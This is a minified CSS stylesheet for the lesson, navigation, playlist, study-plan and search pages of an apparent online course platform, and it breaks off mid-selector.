.page-lesson-sm3 .cpn-tag-tab[data-target="attachments"]{display:none}.new_styles .page-lesson-sm3 .tab-content{height:50%;flex:1}.new_styles .page-lesson-sm3 .tab-content.attachments{display:none !important}.new_styles .page-lesson-sm3[data-ui-mode='1'] .left-container{width:100%;padding:0}.new_styles .page-lesson-sm3[data-ui-mode='1'] .video-container{flex:1}.new_styles .page-lesson-sm3[data-ui-mode='1'] .action-container,.new_styles .page-lesson-sm3[data-ui-mode='1'] .attachment-container{display:none}.new_styles .page-lesson-sm3[data-ui-mode='3'] .action-container{height:100%;padding:0}.new_styles .page-lesson-sm3[data-ui-mode='3'] .video-container{display:none}}.new_styles .page-lesson-sm3 #lesson-nav.side-menu{left:0;right:auto}.new_styles .page-lesson-sm3 #lesson-nav .cpn-sbox-box{padding-bottom:100px}.new_styles .page-lesson-sm3 #lesson-nav .inner{border-left:0;border-right:5px solid #003CFF}.new_styles .page-lesson-sm3 #lesson-nav .lesson-nav-toggler{order:-5}.new_styles .page-lesson-sm3 #lesson-nav .lesson-nav-toggler b{font-size:0}.new_styles .page-lesson-sm3 #lesson-nav .lesson-nav-toggler b:after{font-size:24px;font-weight:bold;content:"‹"}.new_styles .page-lesson-sm3 .warn-consume-limit{height:100%;padding:20px;text-align:center;font-family:"Blauer-Nue", sans-serif;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .page-lesson-sm3 .warn-consume-limit .fa,.new_styles .page-lesson-sm3 .warn-consume-limit .cpn-info-button,.new_styles .page-lesson-sm3 .warn-consume-limit .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 .warn-consume-limit .cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 .warn-consume-limit .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 .warn-consume-limit .cpn-messaging-link.telegram{display:inline-block;font-size:48px;color:#003CFF}.new_styles .page-lesson-sm3 .warn-consume-limit .warn strong{font-size:24px;font-weight:bold}.new_styles .page-lesson-sm3 .warn-consume-limit p{margin-bottom:10px;font-size:18px}.new_styles .page-lesson-sm3 .lesson-with-no-video{position:relative;padding:15px;margin-bottom:10px;font:16px/18px "Ninetea", sans-serif;color:#6f6f6f;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .page-lesson-sm3 .lesson-with-no-video .fa-times{position:absolute;top:0;left:auto;bottom:auto;right:0;width:48px;height:48px;line-height:48px;vertical-align:middle;text-align:center}.new_styles .page-lesson-sm3 #sm3-lesson-nav{background-color:#fafbfb;font-family:"Blauer-Nue", sans-serif;transition:width 0.3s;overflow:hidden}.new_styles .page-lesson-sm3 #sm3-lesson-nav,.new_styles .page-lesson-sm3 #sm3-lesson-nav>.inner,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content,.new_styles .page-lesson-sm3 #sm3-lesson-nav .sm3-nav-new,.new_styles .page-lesson-sm3 #sm3-lesson-nav .nav-panels-container,.new_styles .page-lesson-sm3 #sm3-lesson-nav .nav-group-list-container,.new_styles .page-lesson-sm3 #sm3-lesson-nav .nav-discipline-list-container,.new_styles .page-lesson-sm3 #sm3-lesson-nav .nav-lesson-list-container,.new_styles .page-lesson-sm3 #sm3-lesson-nav .cpn-sbox,.new_styles .page-lesson-sm3 #sm3-lesson-nav .cpn-sbox-wrapper,.new_styles .page-lesson-sm3 #sm3-lesson-nav .cpn-sbox-box{max-width:100%;height:100%}.new_styles .page-lesson-sm3 #sm3-lesson-nav.side-menu{position:fixed;top:0;left:0;bottom:0;right:auto;width:400px;min-height:100%;transform:translateX(-120%);z-index:10;box-shadow:0px 0px 20px 0 rgba(0,0,0,0.25);transition:transform 0.3s;will-change:transform}.new_styles .page-lesson-sm3 #sm3-lesson-nav.side-menu.active{transform:translateX(0)}.new_styles .page-lesson-sm3 #sm3-lesson-nav.side-menu>.inner{position:relative;display:flex;flex-flow:column nowrap;width:400px;border-right:5px solid #003CFF}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons{display:none}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button{display:flex;padding-left:10px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .not{display:none}@media screen and (max-width: 768px) and (orientation: portrait){.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons{position:relative;display:flex;flex-flow:row nowrap;justify-content:stretch;padding-bottom:10px;background-color:#F2F4F4}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons:after{width:auto;height:1px;position:absolute;top:auto;left:15px;bottom:10px;right:15px;display:block;background-color:#d6dddd;content:""}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons a{position:relative;flex:1;display:flex;flex-flow:row nowrap;justify-content:center;height:60px;padding:10px;font-size:12px;line-height:1em;color:#6f6f6f}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons a:not(:last-child):after{width:1px;height:auto;position:absolute;top:13px;left:auto;bottom:13px;right:0;flex:0;display:block;background-color:#d6dddd;content:""}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons *{align-self:center}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .fa,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .cpn-info-button,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .cpn-messaging-link.telegram{font-size:20px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .logo{padding:5px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons img{max-height:40px}}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs{display:flex;flex-flow:row nowrap;height:50px;margin-bottom:10px;background-color:#F2F4F4}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div{flex:1 1;height:50px;padding:10px;line-height:14px;font-size:14px;color:#6f6f6f;text-align:center;cursor:pointer;transition:all 0.65s}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div b{display:block;line-height:20px;font-size:16px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div:hover{color:#003CFF}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div.active{color:#003CFF;border-top:1px solid #d6dddd;background-color:#fafbfb}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div:not(.active){border-bottom:1px solid #d6dddd}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div:not(:last-child){border-right:1px solid #d6dddd}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs div.lesson-nav-toggler b{font-size:24px;font-weight:bold}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search{flex:0.75;line-height:30px;font-size:20px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search .fa,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search .cpn-info-button,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .tabs .search .cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .tabs .search .cpn-messaging-link.telegram{display:inline-block}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .lesson-nav-toggler{flex:0.75}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .tab.empty{display:none}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content{display:none;flex:1;height:50%;width:100%}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.active{display:block}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.all{padding-bottom:10px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.all .nav-lesson-list-item{margin-right:10px;margin-left:10px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan{position:relative;padding:0 20px;margin:0;flex-flow:column nowrap}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan.active{display:flex}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-bar-select{border-top:1px solid #d6dddd;border-bottom:1px solid #d6dddd}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-bar-select .tab:not(.toggler){width:100%;text-align:left}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-sbox{flex:1;height:60%}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .nav-link{line-height:1.25em}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-notice,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-notice .notice-inner{transform:none;bottom:initial;bottom:initial;left:initial;right:initial;height:auto}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-notice{top:40px;padding:0}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .notice-inner{width:300px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .curricullum-progress{display:flex;align-items:flex-end;padding:10px 0}.new_styles .page-lesson-sm3 #sm3-lesson-nav .curricullum-progress .select-label{font:bold 14px/1em "Blauer-Nue", sans-serif}.new_styles .page-lesson-sm3 #sm3-lesson-nav .curricullum-progress .cpn-labeled-progress-bar{flex:1}.new_styles .page-lesson-sm3 #sm3-lesson-nav .search-results .nav-lesson-list-item{height:auto}.new_styles .page-lesson-sm3 #sm3-lesson-nav .search-results .nav-lesson-list-item .nav-link{padding:5px 0}.new_styles .page-lesson-sm3 #sm3-lesson-nav .search-results .nav-lesson-list-item .module-and-disc{display:block;font-size:13px}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-group .cpn-notice{margin-top:10px}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-group .cpn-notice .disc-loader{font-size:3px}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item{cursor:initial;background:#fff;border:1px solid #d6dddd;cursor:pointer}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item .nav-options-popover-caller{display:none}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item:not(:first-child){margin-top:10px}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item:hover .nav-link{color:#6f6f6f !important;background:#fff !important}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item:after{position:absolute;top:50%;left:auto;bottom:auto;right:10px;width:20px;height:20px;display:block;margin-top:-10px;line-height:20px;font-size:10px;vertical-align:middle;text-align:center;content:"▼";transition:transform 0.3s}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item.active:after{transform:rotate(180deg)}.new_styles .page-lesson-sm3 .steps-container{flex:0;height:50px;padding:5px 10px;background-color:#F2F4F4;border-top:1px solid #d6dddd}@media screen and (max-width: 1024px){.new_styles .page-lesson-sm3 .steps-container{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-lesson-sm3 .steps-container{display:none}}.new_styles .page-lesson-sm3 .steps-container span{display:inline-block;margin-right:15px;font:14px/20px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .page-lesson-sm3 .steps-container .label{font-weight:bold;color:#888888}.new_styles .page-lesson-sm3 .steps-container .step,.new_styles .page-lesson-sm3 .steps-container .support-call{position:relative;height:40px;padding:10px;border-radius:3px !important;cursor:pointer;border:1px solid transparent}.new_styles .page-lesson-sm3 .steps-container .step:hover,.new_styles .page-lesson-sm3 .steps-container .support-call:hover{background:#fff}.new_styles .page-lesson-sm3 .steps-container .step:before,.new_styles .page-lesson-sm3 .steps-container .step:after,.new_styles .page-lesson-sm3 .steps-container .support-call:before,.new_styles .page-lesson-sm3 .steps-container .support-call:after{position:absolute;top:auto;left:50%;bottom:100%;right:auto;display:none;content:"";transform:translateX(-50%)}.new_styles .page-lesson-sm3 .steps-container .step:before,.new_styles .page-lesson-sm3 .steps-container .support-call:before{content:"";width:0;height:0;border-bottom:8px solid #d6dddd;border-right:10px solid transparent;border-left:10px solid transparent;bottom:calc(100% + 1px)}.new_styles .page-lesson-sm3 .steps-container .step:after,.new_styles .page-lesson-sm3 .steps-container .support-call:after{content:"";width:0;height:0;border-bottom:8px solid #fff;border-right:10px solid transparent;border-left:10px solid transparent}.new_styles .page-lesson-sm3 .steps-container .step.active,.new_styles .page-lesson-sm3 .steps-container .support-call.active{background:#fff;color:#555555;font-weight:bold;border-color:#d6dddd}.new_styles .page-lesson-sm3 .steps-container .step.active:before,.new_styles .page-lesson-sm3 .steps-container .step.active:after,.new_styles .page-lesson-sm3 .steps-container .support-call.active:before,.new_styles .page-lesson-sm3 .steps-container .support-call.active:after{display:block}.new_styles .page-lesson-sm3 .steps-container .support-call{float:right;vertical-align:middle}.new_styles .page-lesson-sm3 .steps-container .support-call .fa,.new_styles .page-lesson-sm3 .steps-container .support-call .cpn-info-button,.new_styles .page-lesson-sm3 .steps-container .support-call .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 .steps-container .support-call .cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 .steps-container .support-call .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 .steps-container .support-call .cpn-messaging-link.telegram{margin-left:5px;font-size:20px;color:#003CFF;vertical-align:top}.new_styles .page-lesson-sm3 .steps-container .support-call .fa:before,.new_styles .page-lesson-sm3 .steps-container .support-call .cpn-info-button:before,.new_styles .page-lesson-sm3 .steps-container .support-call .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .page-lesson-sm3 .steps-container .support-call .cpn-messaging-link.whatsapp:before,.new_styles .page-lesson-sm3 .steps-container .support-call .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .page-lesson-sm3 .steps-container .support-call .cpn-messaging-link.telegram:before{margin:0}body.body-user-area-sm3-lessons .cpn-modal{max-width:90vh;max-width:90vw;width:auto !important}body.body-user-area-sm3-lessons .cpn-modal .cpn-modal-body{max-height:initial}.new_styles .page-lesson-sm3 .annotation-new{margin-bottom:10px;flex:0}.new_styles .page-lesson-sm3 .annotation-new form{position:relative;display:flex;flex-flow:row nowrap;align-items:stretch}.new_styles .page-lesson-sm3 .annotation-new .qrcode-container{margin-right:10px}@media screen and (max-width: 1024px){.new_styles .page-lesson-sm3 .annotation-new .qrcode-container{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-lesson-sm3 .annotation-new .qrcode-container{display:none}}.new_styles .page-lesson-sm3 .annotation-new textarea{height:60px;margin:0 10px 0 0;flex:1}.new_styles .page-lesson-sm3 .annotation-new button{width:40px;line-height:45px;vertical-align:middle;text-align:center;padding:0;border-radius:3px !important}.new_styles .page-lesson-sm3 .annotation-new button i{font-size:20px}.new_styles .page-lesson-sm3 .annotation-new .characters:not(:empty){position:absolute;top:auto;left:auto;bottom:0;right:50px;display:block;padding:2px 4px;background-color:#fafbfb;border:1px solid #d6dddd;border-radius:0 0 0 2px !important;font:10px/10px "Ninetea", sans-serif}.new_styles .page-lesson-sm3 .annotation-list{flex:1;height:50%}.new_styles .page-lesson-sm3 .annotation-list .cpn-sbox-bar{width:14px}.new_styles .page-lesson-sm3 .annotation-list .cpn-sbox-handle{left:auto;right:0;transform:translateX(0)}.new_styles .page-lesson-sm3 .annotation-item{position:relative;width:100%;padding:10px;background-color:#fafbfb;border:1px solid #F2F4F4}.new_styles .page-lesson-sm3 .annotation-item:not(:last-child){margin-bottom:10px}.new_styles .page-lesson-sm3 .annotation-item .footer{padding:10px 0 3px}.new_styles .page-lesson-sm3 .annotation-item .footer a{float:right}.new_styles .page-lesson-sm3 .annotation-item.image{cursor:zoom-in}.new_styles .page-lesson-sm3 .annotation-item.image .image{position:relative;display:block;height:60px;overflow:hidden;border:1px solid #d6dddd}.new_styles .page-lesson-sm3 .annotation-item.image .image img{position:absolute;top:-40%;left:auto;bottom:auto;right:auto;display:block;max-width:100%}.new_styles .page-lesson-sm3 .annotation-item.image .icon{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:40px;height:40px;font-size:24px;line-height:34px;text-align:center;vertical-align:middle;background-color:rgba(255,255,255,0.5);border:3px solid #6f6f6f;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.15);border-radius:50% !important;color:#6f6f6f;opacity:0.25}.new_styles .page-lesson-sm3 .annotation-item.image .icon i:before{margin:0}.new_styles .page-lesson-sm3 .annotation-item.image:hover img{opacity:0.5}.new_styles .page-lesson-sm3 .annotation-item.image:hover .icon{background-color:#003CFF;border-color:#003CFF;color:#fff;opacity:1}.new_styles .page-lesson-sm3 .tab-content.questions #question-sent-feedback{position:relative}.new_styles .page-lesson-sm3 .tab-content.questions #question-sent-feedback .close-notice{position:absolute;top:-10px;left:auto;bottom:auto;right:-10px;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;font-size:20px;color:#fff;border-radius:50% !important;background:#003CFF}.new_styles .page-lesson-sm3 .tab-content.questions #question-sent-feedback .close-notice:before{margin:0}.new_styles .page-lesson-sm3 .question-new{margin-bottom:10px}.new_styles .page-lesson-sm3 .question-new form{position:relative}.new_styles .page-lesson-sm3 .question-new textarea{height:100px;margin-bottom:10px}.new_styles .page-lesson-sm3 .question-new button{float:right;width:auto;padding:0 20px;line-height:40px;vertical-align:middle;text-align:center;border-radius:3px !important}.new_styles .page-lesson-sm3 .question-new button i{font-size:20px}.new_styles .page-lesson-sm3 .question-new .characters:not(:empty){position:absolute;top:auto;left:auto;bottom:0;right:50px;display:block;padding:2px 4px;background-color:#fafbfb;border:1px solid #d6dddd;border-radius:0 0 0 2px !important;font:10px/10px "Ninetea", sans-serif}.new_styles .page-lesson-sm3 .tab-content.frequency h2{margin-bottom:10px;font:18px/30px "Blauer-Nue", sans-serif;color:#000051;flex:0}.new_styles .page-lesson-sm3 .frequency-panel{display:flex;flex-flow:row wrap;justify-content:space-around;border:1px solid #d6dddd;background-color:#F2F4F4;margin-bottom:10px;flex:0}.new_styles .page-lesson-sm3 .frequency-panel .item{width:140px;padding:15px 0;text-align:center}.new_styles .page-lesson-sm3 .frequency-panel .label{padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid #d6dddd;display:block;font:14px/16px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .page-lesson-sm3 .frequency-panel .value{display:block;font:18px/20px "Blauer-Nue", sans-serif;color:#000051}.new_styles .page-lesson-sm3 .frequency-item{padding:10px;border-bottom:1px solid #F2F4F4;font:14px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .page-lesson-sm3 .frequency-item .time{display:inline-block;width:100px;font-weight:bold}.new_styles .page-lesson-sm3 .frequency-item .when{display:inline-block}.new_styles .page-lesson-sm3 .visualization-list{flex:1;height:50%}.new_styles .page-lesson-sm3 .tab-content.search .search-field{display:flex;flex-flow:row nowrap;margin-bottom:10px;padding:10px}.new_styles .page-lesson-sm3 .tab-content.search .search-field input{flex:1 1}.new_styles .page-lesson-sm3 .tab-content.search .search-field button{width:50px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-notice{width:auto;padding-top:15px;margin:0 10px;padding-left:70px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-notice .icon{width:32px;height:32px;line-height:32px;font-size:32px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-notice .msg{margin-bottom:6px;line-height:20px;font-size:18px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-notice .msg-sec{line-height:18px;font-size:16px}.new_styles .page-lesson-sm3 .tab-content.search .search-results{padding:0 10px 20px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .line{margin-bottom:5px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .line .module,.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .line .discipline{font:12px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .line .module:after{content:" | "}.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .highlight{color:#003CFF;font-weight:600}.new_styles .page-lesson-sm3 .tab-content.playlists .cpn-nav-options-menu.discipline{display:none}.new_styles .page-lesson-sm3 .tab-content.playlists #notice-no-playlist{width:100%;margin:10px}.new_styles .page-lesson-sm3 .tab-content.playlists #notice-no-playlist .icon{width:50px;height:50px;line-height:50px;font-size:50px}.new_styles .page-lesson-sm3 .tab-content.playlists #notice-no-playlist .msg-sec{font:normal 16px/18px "Source Sans Pro", sans-serif}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-trigger{display:block;padding:10px 15px;line-height:20px;font-weight:bold;font-size:17px;color:#000051;border:1px solid #d6dddd;background-color:#fff}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-trigger .disc-loader{position:absolute;top:50%;left:auto;bottom:auto;right:10px;opacity:0;display:inline-block;width:20px;height:20px;margin:-10px 0 0 0;font-size:3px;border-color:rgba(0,0,81,0.2);border-left-color:#000051;border-width:3px}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-trigger .disc-loader.visible{opacity:1}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown.active .ptn-dropdown-trigger{background-color:#fff}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-menu{position:absolute;top:100%;left:0;bottom:auto;right:auto;width:100%;box-shadow:5px 5px 10px 0 rgba(0,0,0,0.15);border:1px solid #d6dddd;z-index:2}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-menu .cpn-item{width:100%;padding:10px 15px}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection{display:flex;flex-flow:row wrap;align-items:center;padding:10px}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .ptn-dropdown{margin-right:15px;flex-grow:1}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .cpn-item{position:relative;padding:0}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .option{display:block;padding:15px 5px 15px 15px;margin-right:50px}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .edit{position:absolute;top:0;left:auto;bottom:0;right:0;width:50px;line-height:50px;vertical-align:middle;text-align:center}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .edit:before{position:absolute;top:10px;left:0;bottom:10px;right:auto;width:1px;display:block;content:" ";background-color:#d6dddd}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .cpn-info{margin-right:10px}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header{display:flex;flex-flow:row wrap;align-items:center;padding:10px;margin:0 10px;background-color:#000051;color:#fff;border-radius:5px !important}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header form{display:flex;flex-flow:row wrap}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header .lbl{flex-grow:1;margin-right:15px;font:14px/14px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header .cpn-checkbox-switch{margin-right:15px}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active{position:relative;border-radius:5px 5px 0 0 !important}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active:after{position:absolute;top:auto;left:0;bottom:0;right:0;content:"";display:block;height:1px;background-color:rgba(255,255,255,0.2)}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active .cpn-info:after{background-color:#fff;color:#000051}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active .cpn-info:hover:after{background-color:#003CFF;color:#fff !important}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active .cpn-checkbox-switch .mask{background-color:rgba(255,255,255,0.15)}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content{display:none;padding:0 10px;margin:0 10px;background-color:#000051;color:#fff;border-radius:0 0 5px 5px !important}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content.active{display:block}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content .lbl{display:block;padding:15px 0;font:16px/16px "Blauer-Nue", sans-serif}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content .cpn-notice{padding:20px 40px 20px 70px;border:0}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content .cpn-notice .msg{font-size:16px}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-wrapper{padding:10px 10px 0}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header{background-color:#F2F4F4;color:#000051}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header:not(.active){border:1px solid #d6dddd}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active{background-color:#000038;color:#fff}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content{background-color:#000051;color:#fff}.new_styles #progress_bar .texto1{color:white;font-size:37px;float:left;font-weight:bold}.new_styles #progress_bar .progress{border:4px solid white;background:transparent;border-radius:15px !important;padding:3px;margin-top:9px;float:left;width:80%;margin-right:12px;margin-left:12px;height:36px}.new_styles #progress_bar .progress-bar{background:white;overflow:hidden;line-height:20px;position:relative;border-radius:15px !important}.new_styles #progress_bar .texto2{color:white;font-size:37px;float:left;font-weight:bold;float:left}.new_styles #progress_bar.container{background:#3cbdba;width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center;padding:20px;margin-right:auto;margin-left:auto}.new_styles #progress_bar .inner_bar{width:1130px;color:white}@media only screen and (max-width: 600px){.new_styles #progress_bar .texto1,.new_styles #progress_bar .texto2{float:none;text-align:center}.new_styles #progress_bar.container{margin:-20px !important;width:110% !important;padding-left:45px !important}}.new_styles .page-container{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:1280px;width:100%;padding:20px}.new_styles .page-container:before,.new_styles .page-container:after{content:"";display:table}.new_styles .page-container:after{clear:both;*zoom:1}.new_styles .not-found{padding:10rem;text-align:center}.new_styles .not-found h1{display:block;text-align:center;font-size:4rem;margin-top:3rem}.new_styles .not-found p{font-size:2.5rem;margin-top:1.5rem}.new_styles .not-found .button-primary{display:inline-block;width:auto;margin-top:3rem}.new_styles .page-search{display:flex;flex-flow:row nowrap;justify-content:stretch}@media screen and (max-width: 768px){.new_styles .page-search .filter-panel{display:block;min-width:300px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-search .filter-panel{display:block;min-width:300px}}@media screen and (min-width: 769px){.new_styles .page-search .right{width:calc(100% - 200px)}.new_styles .page-search .filter-panel{width:200px;flex:0 0 200px}}.new_styles .page-search h1{position:relative;margin-bottom:20px;padding-right:130px}.new_styles .page-search h1 .term{color:#003CFF}.new_styles .page-search h1 .count{font-size:18px;line-height:18px;white-space:nowrap}.new_styles .page-search .filter-panel-toggler{position:absolute;top:0;left:auto;bottom:auto;right:0;width:120px}@media screen and (min-width: 769px){.new_styles .page-search .filter-panel-toggler{display:none}}.new_styles .page-search .filter-panel{padding-right:20px;margin-right:20px;border-right:1px solid #d6dddd}@media screen and (max-width: 768px){.new_styles .page-search .filter-panel{position:fixed;top:0;left:0;bottom:0;right:auto;padding:15px;background-color:#fff;overflow-y:auto;z-index:10}.new_styles .page-search .filter-panel:not(.active){display:none}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-search .filter-panel{position:fixed;top:0;left:0;bottom:0;right:auto;padding:15px;background-color:#fff;overflow-y:auto;z-index:10}.new_styles .page-search .filter-panel:not(.active){display:none}}.new_styles .page-search .filter-panel .filter-bt{display:block;width:auto;margin:20px}.new_styles .page-search .filter-panel .filter-list{width:100%;height:100%;padding:0 20px;overflow-x:hidden;overflow-y:auto}.new_styles .page-search .filter-panel .subcategories{padding-left:10px}.new_styles .page-search .filter-group{margin-bottom:20px}@media screen and (min-width: 769px){.new_styles .page-search .filter-group:first-of-type{padding-top:12px;border-top:1px solid #d6dddd}}.new_styles .page-search .filter-group .title{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd;display:block;font:18px/18px "Blauer-Nue", sans-serif;color:#000051}.new_styles .page-search .filter-group .item{display:block;padding:6px 5px;line-height:16px;vertical-align:middle;font-size:14px;border-radius:3px !important;cursor:pointer}@media screen and (max-width: 768px){.new_styles .page-search .filter-group .item{padding:12px 4px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-search .filter-group .item{padding:12px 4px}}.new_styles .page-search .filter-group .item:hover{background-color:#F2F4F4}.new_styles .page-search .filter-group .item:checked{color:#003CFF}.new_styles .page-search .filter-group .item.active{color:#003CFF}.new_styles .page-search .filter-group .item.current{font-weight:bold;font-size:1.1em}.new_styles .page-search .filter-group .checkbox{display:inline-block;vertical-align:middle;margin:0 5px 0 0}.new_styles .page-search .filter-group .count{float:right;letter-spacing:-0.05em;color:#000051;font-size:12px;font-family:"Ninetea", sans-serif}.new_styles .page-search .search-results{flex-shrink:1;flex-grow:1}.new_styles .page-search .search-results .search-results-list .list-item-product .image{position:relative;width:calc(100% + 30px);padding-top:64.5%;overflow:hidden}.new_styles .page-search .search-results .search-results-list .list-item-product .image>img,.new_styles 